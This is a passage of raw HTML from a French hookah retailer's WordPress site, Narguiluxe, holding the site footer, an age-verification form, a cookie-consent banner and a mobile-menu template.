		<footer data-elementor-type="footer" data-elementor-id="23017" class="elementor elementor-23017 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8cd3ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cd3ffd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7898dcc" data-id="7898dcc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cbe1aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbe1aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7465ed23" data-id="7465ed23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6539ec10 elementor-widget elementor-widget-image" data-id="6539ec10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
							<img width="214" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20215'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23018" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" data-lazy-sizes="(max-width: 214px) 100vw, 214px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" /><noscript><img loading="lazy" width="214" height="215" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" class="attachment-large size-large wp-image-23018" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" sizes="(max-width: 214px) 100vw, 214px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2bdbccee elementor-widget elementor-widget-text-editor" data-id="2bdbccee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>70 Boulevard Jean Jaurès<br />13300 Salon de Provence &#8211; France</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2462c2d1 elementor-widget elementor-widget-heading" data-id="2462c2d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SERVICE CLIENTS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-786d455a elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="786d455a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+33788239657">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>			</span>
									<span class="elementor-button-text">07 88 23 96 57</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5a122e85 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5a122e85" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">CONTACT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c4ea3d3" data-id="6c4ea3d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1199d636 elementor-widget elementor-widget-heading" data-id="1199d636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NARGUILUXE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-13bde007 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13bde007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/qui-sommes-nous/">

											<span class="elementor-icon-list-text">Qui sommes-nous ?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Actualités - Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/les-boutiques/">

											<span class="elementor-icon-list-text">Nos boutiques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a2c91fe elementor-widget elementor-widget-spacer" data-id="2a2c91fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c401814 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="4c401814" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23019" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" class="attachment-large size-large wp-image-23019" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ef25944 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="5ef25944" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23020" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" class="attachment-large size-large wp-image-23020" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-139c9a75" data-id="139c9a75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebd817a elementor-widget elementor-widget-heading" data-id="7ebd817a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INFORMATIONS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-656a552e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="656a552e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/livraison/">

											<span class="elementor-icon-list-text">Livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/paiement-100-securise/">

											<span class="elementor-icon-list-text">Paiement 100% sécurisé</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faqs-narguiluxe/">

											<span class="elementor-icon-list-text">Questions fréquentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/conditions-generales-de-vente/">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d949f01 elementor-widget elementor-widget-spacer" data-id="5d949f01" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f890539 elementor-widget elementor-widget-image" data-id="7f890539" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/paiement-100-securise/">
							<img width="200" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2051'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23021" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" /><noscript><img loading="lazy" width="200" height="51" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" class="attachment-large size-large wp-image-23021" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ab90336 elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="5ab90336" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Paiements sécurisés par Paypal</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64c642ef" data-id="64c642ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b584462 elementor-widget elementor-widget-heading" data-id="1b584462" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">POUR NOUS SUIVRE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a90b695 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a90b695" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-693e5dc3 elementor-widget elementor-widget-spacer" data-id="693e5dc3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c73c5fc elementor-widget elementor-widget-heading" data-id="4c73c5fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fecb56d elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="fecb56d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzMDA2IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bullhorn"></i>			</span>
									<span class="elementor-button-text">LA NEWSLETTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a497973 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a497973" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08778cf" data-id="08778cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fcc921 elementor-widget elementor-widget-text-editor" data-id="2fcc921" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© NARGUILUXE  &#8211; Tous droits réservés |<a href="https://www.narguiluxe.com/contact/"> contactez-nous</a> | <a href="https://www.narguiluxe.com/mentions-legales/">mentions légales</a> | <a href="https://www.narguiluxe.com/politique-de-confidentialite/">politique de confidentialité</a> | <a href="https://www.narguiluxe.com/cgu/">CGU</a> | <a href="https://www.narguiluxe.com/cookies/">cookies</a> |  une réalisation <a title="Agence webmarketing et communication" href="http://www.apsaramedia.fr/" target="_blank" rel="noopener">Apsara Média</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" /><noscript><img loading="lazy" src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" /></noscript>    </div>
    <h2 class="age-gate__headline">        Avez-vous plus de 18 ans ?
    </h2>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Jour</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="JJ" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Mois</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Année</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="AAAA" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="fr" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__remember-wrapper">        <label class="age-gate__remember">            <input type="checkbox" class="age-gate__remember-field" name="age_gate[remember]" value="1"  checked='checked' /> <span type="checkbox" class="age-gate__remember-text">Se souvenir de moi</span>        </label>
    </div>
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Soumettre</button></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-classic optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
